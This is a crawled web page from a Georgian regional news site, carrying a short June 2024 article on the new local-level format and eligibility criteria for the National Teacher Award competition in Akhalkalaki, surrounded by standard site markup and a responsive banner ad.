

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tv9news.ge/ka/akhali-ambebi/ganathleba/article/44022--mastsavleblis-erovnuli-jildos-konkursis-formati-sheicvala
body_size: 16985
content:

<?xml version="1.0" encoding="utf-8"?><!DOCTYPE HTML>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="" lang="" >
	<head>
		  <base href="https://tv9news.ge/" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="robots" content="index, follow" />
  <meta name="keywords" content="მასწავლებლის ჯილდო, ახალქალაქი" />
  <meta name="title" content="„მასწავლებლის ეროვნული ჯილდოს“ კონკურსის ფორმატი შეიცვალა" />
  <meta name="author" content="მეცხრე არხი" />
  <meta name="description" content="„მასწავლებლის ეროვნული ჯილდოს“ კონკურსის მოსამზადებელი ეტაპი და ადგილობრივ დონეზე სტანდარტები განსაზღვრეს ახალქალაქის მუნიციპალიტეტში." />
  <meta name="generator" content="IREX CMS" />
  <title> „მასწავლებლის ეროვნული ჯილდოს“ კონკურსის ფორმატი შეიცვალა - მეცხრე არხი</title>
  <link href="/templates/TV9/favicon.ico" rel="shortcut icon" type="image/x-icon" />
  <link href="https://tv9news.ge//images/temp/2024/06/10/6df03c5f0164803ff4bcadef98d79563.jpg" rel="image_src"  />
  <meta property="og:title" content="&bdquo;მასწავლებლის ეროვნული ჯილდოს&ldquo; კონკურსის ფორმატი შეიცვალა" />
  <meta property="og:type" content="website" />
  <meta property="og:image" content="https://tv9news.ge//images/temp/2024/06/10/6df03c5f0164803ff4bcadef98d79563.jpg" />
  <meta property="og:url" content="https://tv9news.ge/ka/akhali-ambebi/ganathleba/article/44022--mastsavleblis-erovnuli-jildos-konkursis-formati-sheicvala" />
  <meta property="og:site_name" content="მეცხრე არხი" />
  <meta property="og:description" content="მეცხრე არხი"/>

		<meta name="viewport" content="width=device-width, initial-scale=1.0" />
		<meta property="fb:app_id" content="402293553468760" />
		<link rel="stylesheet" href="/buffer/css/be65b5db62822a4594fa3af9ddf2d49d_TV9_.css" type="text/css" />
		
	<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "article";
layout = "";
--></script>
</head>
	<body>
		<div id="all">
			<div class="all">
				
				<header>
					<div id="header">
						<div class="header">
							<div class="header_top">
								<div class="container">
									<div class="col-md-7 col-sm-6">
										<div id="logo">
											<div class="logo">
												
<!-- Html img tag -->

<a href='https://tv9news.ge/'> 
    <img src='https://tv9news.ge//images/temp/2019/03/26/51e6aeb9b8dfdaea5a7b0d334c918316.png' alt="" />
</a>



											</div>
										</div>
										<div class="logo_text_wrapper">
											<a href="#">ხარისხიანი ინფორმაცია მულტიეთნიკური საზოგადოებისათვის</a> <img class="caption" src="/images/temp/2020/09/03/0b41599299aa276f9b3eea02f1448690.png" border="0" width="25" height="25" /><sub>
<p> </p>
</sub>
										</div>
									</div>
									<div class="col-md-1 col-sm-1 header_top_socials_wrapper">
										<a href="https://www.facebook.com/tv9news.ge" target="_blank"><img class="caption" src="/images/temp/2019/04/23/be90b6ae99293acc86ee0302fdb7c607.png" border="0" /></a><a href="https://www.youtube.com/channel/UCilYSWvrayKsAS2GPdyiFmQ/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/8c6bea679280a8b35db611b518136f12.png" border="0" /></a><a href="https://www.instagram.com/tv9news_ge/" target="_blank"><img class="caption" src="/images/temp/2019/04/23/820fb7c9cf79d7bdefb2f05ee4ed1911.png" border="0" /></a>
									</div>
									<div class="col-md-3 col-sm-3 search_wrapper">
										<div class="srchcall"></div>
										
<div class="search">
    <form action="index.php" method="post">
        <input name="searchword" id="mod_search_searchword" maxlength="20" alt="ძიება" class="inputbox" type="text" size="1" value="ძიება"  onblur="if(this.value=='') this.value='ძიება';" onfocus="if(this.value=='ძიება') this.value='';" /><input type="submit" value="ძიება" class="search_button" onclick="this.form.searchword.focus();"/>            <input type="hidden" name="task"   value="search" />
            <input type="hidden" name="option" value="com_search" />
            <input type="hidden" name="Itemid" value="220" />
        </form>
</div>

									</div>
									<div class="col-md-1 col-sm-2 lang_wrapper">
										
<div class="lang_switcher_block">
			<a class=""  href="/ka">
                    <img src="/images/temp/2019/03/26/f9da4c3965fe5a6f423bb04a55507f5e.png" >		</a>
				<a class=""  href="/am">
                    <img src="/images/temp/2019/03/26/f968cb4e6bc0fa44e79852fe67f2092a.png" >		</a>
		</div>
									</div>
								</div>
							</div>
							<div class="header_middle">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<nav class="col-md-12 col-sm-12" id="mainmenu" role="navigation" class="col-md-11 col-sm-10 col-xs-6">
												<div class="respons-menu">
													<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
														<span class="icon-bar"></span>
													</button>
												</div>
												<div class="mainmenu collapse navbar-collapse" id="bs-example-navbar-collapse-1">
													<ul class="menu"><li class="item1"><a href="https://tv9news.ge/"><span>დღის სიახლეები</span></a></li><li class="parent item309"><a href="/ka/lokaciebi"><span>ლოკაციები</span></a><ul><li class="item310"><a href="/ka/lokaciebi/sastumroebi"><span>სასტუმროები</span></a></li><li class="item311"><a href="/ka/lokaciebi/afthiaqebi"><span>აფთიაქები</span></a></li><li class="item312"><a href="/ka/lokaciebi/bankebi"><span>ბანკები</span></a></li><li class="item313"><a href="/ka/lokaciebi/kvebis-obieqtebi"><span>კვების ობიექტები</span></a></li><li class="item314"><a href="/ka/lokaciebi/klinikebi"><span>კლინიკები</span></a></li><li class="item315"><a href="/ka/lokaciebi/silamazis-salonebi"><span>სილამაზის სალონები</span></a></li><li class="item316"><a href="/ka/lokaciebi/supermarketebi"><span>სუპერმარკეტები</span></a></li><li class="item317"><a href="/ka/lokaciebi/turistuli-obieqtebi"><span>ტურისტული ობიექტები</span></a></li></ul></li><li class="item96"><a href="/ka/chven-shesakheb"><span>ჩვენ შესახებ</span></a></li><li class="item10"><a href="/ka/kontaqti2"><span>კონტაქტი</span></a></li><li class="parent item295"><a href="#"><span>რეკლამა</span></a><ul><li class="item293"><a href="/ka/reklama"><span>სარეკლამო ფასები</span></a></li><li class="item296"><a href="/ka/ad/sareklamo-ganckhadeba"><span>სარეკლამო განცხადება</span></a></li></ul></li></ul>
												</div>
											</nav>
										</div>
									</div>
								</div>
							</div>
							<div class="header_bot">
								<div class="container-fluid">
									<div class="container">
										<div class="row">
											<div class="col-md-12 col-sm-12">
												<div class="header_bot_menu_wrapper">
													<div class="html">
	<br><div id='admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753' data-sender='admixer'></div>
<script type='text/javascript'>
    (window.globalAmlAds = window.globalAmlAds || []).push(function() {
globalAml.display('admixer_2e0439baa79f4919881c210c8b002273_zone_77505_sect_28118_site_22753');
});
</script>
</div><ul class="menu" />
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>
				</header>
				<span style="color:white;">SSSS</span>
				<section>
					<div class="container">
						<div class="row">
							<div class="col-md-12 col-sm-12 front_page_wrapper">
								
							</div>
						</div>
					</div>
				</section>
								<div class="container">
					<div class="row">
						<div class="col-md-8 col-sm-8">
							<section class="left">
								
								<noscript>
									<div align="center" class="js_error">
										To See This Web Page You  Need Java Script!!!
									</div>
								</noscript>
																	<div class="center_top_wrapper">
										<div class="html">
	<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Obfuscated Ads Example</title>
  <style>
    /* Obfuscated class names */
    .content-wrapper {
      display: none;
    }

    .promo-section {
      display: block;
    }

    /* Media query for mobile devices (screens less than 1400px) */
    @media screen and (max-width: 1399px) {
      .promo-section {
        display: none;
      }

      .content-wrapper {
        display: block;
      }
    }

    /* Media query for desktop devices (screens 1400px and above) */
    @media screen and (min-width: 1400px) {
      .promo-section {
        display: block;
      }

      .content-wrapper {
        display: none;
      }
    }
  </style>
<script type="text/javascript"><!--
langPrefix = "";
langID = "";
option = "com_content";
view = "article";
layout = "";
--></script>
</head>
<body>

  <!-- Desktop version (shown for screens 1400px and above) -->
  <a class="promo-section" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="750" height="125" alt="Special Offer">
  </a>

  <!-- Mobile version (shown for screens less than 1400px) -->
  <a class="content-wrapper" href="https://amboli.ge" target="_blank">
    <img src="https://i.ibb.co/mr1NJrx6/a805a32b-ea7a-49a0-8a7d-8438c4631ed0.jpg" width="300" height="150" alt="Exclusive Deal">
  </a>

  <script type="text/javascript"><!--

  --></script>
</body>
</html>
</div>
									</div>
																<div class="page_body">
    
            <div class="article">
                            <span class="article_secat">

                                                                <span>
                                                            <a href="/ka/akhali-ambebi/ganathleba">                                                        განათლება                                                            </a>                                                    </span>
                    
                </span>
                                        <div class="article_title" >
                                            „მასწავლებლის ეროვნული ჯილდოს“ კონკურსის ფორმატი შეიცვალა                                    </div>
            

        	

                        <div class="article_body">



                                <div class="artimg">
                        <a href="/pictures/1/039343dbcfc7a6250d17100404e73225.jpg" title="" rel="lightbox">
                            <img src="/pictures/9/f3be66e897fc1941200c3dba6a269c01.jpg"  alt="" align="left"/>

                        </a>
                        <span class="fbclone">
                            <a target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https://tv9news.ge/ka/k_artxyu&amp;title=„მასწავლებლის ეროვნული ჯილდოს“ კონკურსის ფორმატი შეიცვალა" title="FaceBook" onclick="window.open(this.href, 'FaceBook', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=700,height=480,directories=no,location=no');
                                    return false;"><img src="https://tv9news.ge/images/stories/Socials/article_facebook.png" alt="FaceBook" />
                            </a>
                        </span>    
                    </div>
                                <div class="article_date_fontsize">
                  <div id="fontsize">
                        <a href="javascript:void();" id="large">
                        </a>
                        <a href="javascript:void();" id="small">
                        </a>
                    </div>
                                <div class="autho_date">
                    <!--                -->

                                            <span class="article_date">
                            13:31 / 10.06.2024                        </span>
                    
                </div>
            </div>


            
            <div class="atricle_text">
                                
<span style="font-size: large;">„მასწავლებლის ეროვნული ჯილდოს“ კონკურსის მოსამზადებელი ეტაპი და ადგილობრივ დონეზე სტანდარტები განსაზღვრეს ახალქალაქის მუნიციპალიტეტში. როგორც ახალქალაქის საკრებულოს Facebook გვერდი იტყობინება, წელს პირველად, ეროვნულ დონეზე გასვლამდე, ახალქალაქში კონკურსი ადგილობრივ დონეზე იქნება ორგანიზებული, რომელშიც მუნიციპალიტეტის საჯარო სკოლების მასწავლებლებს ექნებათ მონაწილეობის საშუალება, როგორც ინდივიდუალურად, ასევე ჯგუფურ ფორმატში.<br /><br />საგანმანათლებლო რესურს-ცენტრის მიერ ადგილობრივ დონეზე კონკურსის ჩატარების მიზნით შეიმუშავეს შემდეგი კრიტერიუმები, რომელთა მიხედვით შეირჩევიან „მასწავლების ეროვნული ჯილდოს“ მონაწილეები.<br /><br /><strong><em>აუცილებელი მოთხოვნები:</em></strong><br /><br />მასწავლებელი აუცილებლად უნდა იყოს ადგილობრივი,<br />სამუშაო გამოცდილება – 15 და მეტი წელი,<br />არ უნდა იყოს სკოლის ხელმძღვანელობის ან ადმინისტრაციის წევრი.<br />კანდიდატმა მონაწილეობა უნდა მიიღოს „ყველაზე კრეატიული საგანმანათლებლო პროექტის“ კონკურსში, რომელშიც ასახული უნდა იყოს:<br /><br />სტრატეგია და კონკრეტული მოქმედებები,<br />სკოლის მისია და შეხედულებები,<br />სკოლის გაერთიანების სარგებელი,<br />ქმედება, რომელიც მშობლების ჩართულობას უზრუნველყოფს,<br />რეალიზაციის ადგილი (სკოლა, მუნიციპალიტეტი და ა.შ.),<br />გამოყენებული რესურსები.<br />კონკურსში მონაწილე მასწავლებლებმა უნდა წარმოადგინონ პრეზენტაციები.<br /><br />როგორც ახალქალაქის საკრებულოს Facebook გვერდი იტყობინება, ადგილობრივი თვითმართველობის ორგანოების და საგანმანათლებლო რესურს-ცენტრის ერთობლივი ძალისხმევით კონკურსი ადგილობრივ დონეზე მასწავლებელთა პატივისცემისა და სათანადო შეფასების დღესასწაულად გადაიქცევა.<br /></span>            </div>

                                </div>
                    <div class="article_socials">
                <div class="article_icons">
                                            <!--                           -->

                                                    <span>
                                <a href="/ka/akhali-ambebi/ganathleba/article/44022--mastsavleblis-erovnuli-jildos-konkursis-formati-sheicvala?tmpl=component&amp;print=1&amp;layout=default&amp;page=" title="Print" onclick="window.open(this.href,'win2','status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=640,height=480,directories=no,location=no'); return false;" rel="nofollow"></a>                            </span>
                        
                                                    <span>
                                <a href="/ka/component/mailto/?tmpl=component&amp;link=633e3d65a27c363a8b8db4b3df317fa9de336142" title="E-mail" onclick="window.open(this.href,'win2','width=400,height=350,menubar=yes,resizable=yes'); return false;"></a>                            </span>
                                                                                    </div>

                                    <!--  TODO-->
                    <span class="art_socials">


                        <div class="share"> 

                            გააზიარეთ :                        </div>

                        <span class="fbclone">
                            <a  target="_blank" rel="nofollow" href="http://www.facebook.com/sharer.php?u=https://tv9news.ge/ka/k_artxyu&amp;title=„მასწავლებლის ეროვნული ჯილდოს“ კონკურსის ფორმატი შეიცვალა" title="FaceBook" onclick="window.open(this.href, 'FaceBook', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=700,height=480,directories=no,location=no');
                                    return false;"><img src="https://tv9news.ge/images/stories/Socials/article_facebook.png" alt="Facebook" />
                            </a>
                        </span>
                        <span>
                            <a  target="_blank" rel="nofollow" href="http://twitter.com/home?status=https://tv9news.ge/ka/k_artxyu&amp;title=„მასწავლებლის ეროვნული ჯილდოს“ კონკურსის ფორმატი შეიცვალა" title="Twitter"  onclick="window.open(this.href, 'Twitter', 'status=no,toolbar=no,scrollbars=yes,titlebar=no,menubar=no,resizable=yes,width=700,height=480,directories=no,location=no');
                                    return false;">
                                <img src="https://tv9news.ge/images/stories/Socials/article_twitter.png" alt="Twitter"/>
                            </a>
                        </span>


                    </span>
                                        <div class="articl_tags">
                        <span class="tags_title">
                            თეგები:                         </span>
                        <span>
                                                            <a href="/ka/thegi?tags=397-">ახალქალაქი</a> /
                                                                <a href="/ka/thegi?tags=60254-">მასწავლებლის ჯილდო</a> /
                                                        </span>
                    </div>
                                    <div class="cls"></div>
                
                                <div class="cls"></div>
                                <div class="sameart"> 
                    <div class="article_author_name">
                        <div class="by_author"> ავტორი:</div>
                        <div class="author_name"> 
                            <a href="/ka/avtori?view=articles&amp;authorid=90">
                                მეცხრე არხი                            </a>
                        </div>
                        <div class="cls"></div>
                    </div>


                </div>
                <div class="cls"></div>
                                    <div class = "article_author">

                    </div>

                    <!--TODO++-->
                    
                    <span class="recomend">
                                            </span>
                                    <div class="jos_module_comments0">
<div class="fb-comments"
     data-href="https://tv9news.ge/ka/akhali-ambebi/ganathleba/article/44022--mastsavleblis-erovnuli-jildos-konkursis-formati-sheicvala"
     data-width="700"
     data-numposts="20"
     data-colorscheme="light"
     data-order-by="time"
     
     
    
    >
         
</div>

<div id="fb-root"></div>
<div class="fb-like" 
        data-href="https://tv9news.ge/ka/akhali-ambebi/ganathleba/article/44022--mastsavleblis-erovnuli-jildos-konkursis-formati-sheicvala"
        data-width="0"
        data-layout="button_count"
        data-action="recommend"
        data-show-faces="true">
</div>
<div id="fb-root"></div></div>

                <div class="cls"></div>
            </div>
                            </div>
</div>
																	<div class="center_bot_wrapper">
												<div class="module_block">
                                    <div class="module_title  pop">
                        <span>
                        ამავე კატეგორიაში                        </span>
                    </div>
                                <div class="module_body  pop">	
                    

	<div id="catnews_block">	
		<div class="catnewsblock row">
			  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/3dfb1033f8199f8100e7004e2be6785d.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
		პირველკლასელთა რეგისტრაცია დაიწყო									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									13:00 / 23.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/9f61aec12fa030f7b1c4afeb32e75095.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/akhali-ambebi/ganathleba/article/48448-profesiul-saganmanathleblo-programebze-registracia-mimdinareobs">
		პროფესიულ საგანმანათლებლო პროგრამებზე რეგისტრაცია მიმდინარეობს									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									12:02 / 15.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/akhali-ambebi/ganathleba/article/48448-profesiul-saganmanathleblo-programebze-registracia-mimdinareobs" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/3dfb1033f8199f8100e7004e2be6785d.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/akhali-ambebi/ganathleba/article/48382-pirvelklaseltha-registracia-daitsyo">
		პირველკლასელთა რეგისტრაცია დაიწყო									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									11:45 / 07.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/akhali-ambebi/ganathleba/article/48382-pirvelklaseltha-registracia-daitsyo" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/e0c2966bd07cb5e8727f3c87e3d43c54.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/akhali-ambebi/ganathleba/article/48380-akhalcikhis-kerdzo-baga-baghshi-saaghmzrdelo-procesi-shecherebulia">
		ახალციხის კერძო ბაგა-ბაღში სააღმზრდელო პროცესი შეჩერებულია									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									11:28 / 07.05.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/akhali-ambebi/ganathleba/article/48380-akhalcikhis-kerdzo-baga-baghshi-saaghmzrdelo-procesi-shecherebulia" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/5ce675a10ebe7d7d27b2c23a8a0f7f0f.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/akhali-ambebi/ganathleba/article/48339-samckhe-javakhethis-sakhelmtsifo-universitetshi-germanuli-enis-dghe-aghinishneba">
		სამცხე-ჯავახეთის სახელმწიფო უნივერსიტეტში გერმანული ენის დღე აღინიშნება									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									13:56 / 29.04.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/akhali-ambebi/ganathleba/article/48339-samckhe-javakhethis-sakhelmtsifo-universitetshi-germanuli-enis-dghe-aghinishneba" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				  
				<div class="blog_item_news col-sm-4 col-xs-12" >
					<div class="blog_item_in_news">
						
						<div class="daynews_image">
															<img src="/pictures/22/bb793d71f34685d75f064ecaf0574e59.jpg" alt=""  title="" align="left" />
														</div>

						<div class="pop_wrapper">
							<div class="pop_wrapper_inner">

								<div class="categorynews_title">
									<a href="/ka/akhali-ambebi/ganathleba/article/48302-shefasebisa-da-gamocdebis-erovnuli-centri-ganckhadebas-avrcelebs">
		შეფასებისა და გამოცდების ეროვნული ცენტრი განცხადებას ავრცელებს									</a>
								</div>


								
									<div class="categorynews_text">
																		</div>

		


								<div class="categorynews_date_more">


									<div class="categorynews_date">
									17:08 / 22.04.2025									</div>

									

									<div class="categorynews_more">
										<div class="readmore">
											<a class="readmore_in" href="/ka/akhali-ambebi/ganathleba/article/48302-shefasebisa-da-gamocdebis-erovnuli-centri-ganckhadebas-avrcelebs" title="სრულად">
		სრულად											</a>
										</div> 
									</div>
									<div class="cls"></div>
								</div>
								<div class="cls"></div>
							</div>
						</div>
					</div>
				</div>
				
		</div>
		<div class="readmore-cats">
			<div class="readmore-cats-in">
				<a href="/ka/akhali-ambebi/ganathleba">
	არქივი განათლება				</a>
			</div>
		</div>
	</div>		
	                </div>
            </div>
	
									</div>

																		<div class="module_block">
                                <div class="module_body">	
                    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  var OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "429e5eb1-f884-43b0-bee4-577f7d51465e",
    });
  });
</script>                </div>
            </div>
			<div class="module_block">
                                    <div class="module_title three_article">
                        <span>
                        სხვა სიახლეები                        </span>
                    </div>
                                <div class="module_body three_article">	
                    <div id="multicatItems">
    	

        <div class="modl_body">		
            <div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                            <img  src="/buffer/pictures/22/747d6bf8d4e385d5209a2b0093f4c0c4.jpg" alt="საქართველოში სიგარეტი გაძვირდა" align="left" title="საქართველოში სიგარეტი გაძვირდა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ekonomika" >
                                    ეკონომიკა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:59 / 09.01.2026                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda">
                                    საქართველოში სიგარეტი გაძვირდა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ekonomika/article/48521-saqarthveloshi-sigareti-gadzvirda" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                            <img  src="/buffer/pictures/22/3dfb1033f8199f8100e7004e2be6785d.jpg" alt="პირველკლასელთა რეგისტრაცია დაიწყო" align="left" title="პირველკლასელთა რეგისტრაცია დაიწყო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/ganathleba" >
                                    განათლება                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    13:00 / 23.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo">
                                    პირველკლასელთა რეგისტრაცია დაიწყო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/ganathleba/article/48482-pirvelklaseltha-registracia-daitsyo" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                            <img  src="/buffer/pictures/22/9987e8042bb1e6b911b8358319c6ecf5.jpg" alt="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" align="left" title="ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/kultura" >
                                    კულტურა                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    17:18 / 15.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido">
                                    ახალციხეში ზუკა ხუციშვილის კონცერტი გადაიდო                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/kultura/article/48453-akhalcikheshi-zuka-khucishvilis-koncerti-gadaido" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                <div class="cls"></div></div><div class="row ">  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                            <img  src="/buffer/pictures/22/20fa83e3e719389ce7737aaad23ee172.jpg" alt="დღეს თამარობაა" align="left" title="დღეს თამარობაა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/akhali-ambebi/religia" >
                                    რელიგია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    12:02 / 14.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa">
                                    დღეს თამარობაა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/akhali-ambebi/religia/article/42573-dghes-thamarobaa" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                            <img  src="/buffer/pictures/22/d38bc91cf9e70536c344fb93884b8f40.jpg" alt="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" align="left" title="აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა" />
                                        </a>
                                    </div>
                                                                                            <div class="multicat_cattitle">
                                <a href="/ka/multimedia" >
                                    მულტიმედია                                </a>
                            </div>
                                                            <div class="lst_news_date three_article">
                                    11:26 / 09.05.2025                                </div>
                                                                                    <div class="catnews_linkff three_article">
                                 
                                <a href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma">
                                    აშშ-ის სააპელაციო სასამართლომ „რადიო თავისუფლების“ დაფინანსების შეჩერების შესახებ გადაწყვეტილება გააუქმა                                </a>
                            </div>




                                                    <div class="catnews_date_more">
                                                            <div class="readmore three_article">
                                    <a  href="/ka/multimedia/article/48415-ashsh-is-saapelacio-sasamarthlom-radio-thavisuflebis--dafinansebis-shecherebis-shesakheb-gadatsyvetileba-gaauqma" title="სრულად">
                                        სრულად                                    </a>
                                </div>
                                                            <div class="cls"></div>
                        </div>
                        <div class="cls"></div>
                    </div> 
                </div>
                  
                <div class=" catnewsItem three_article">
                    <div class="catnewsItem_in three_article">
                                                                                        <div class="catnews_images three_article">
                                        <a href="/ka/sporti/article/48170-saqarthvelos-fekhburthis-federacia-40-000-evrothi-dajarimda-da-erth-sashinao-matchs-nakrebi-umayureblod-gamarthavs-uefa">
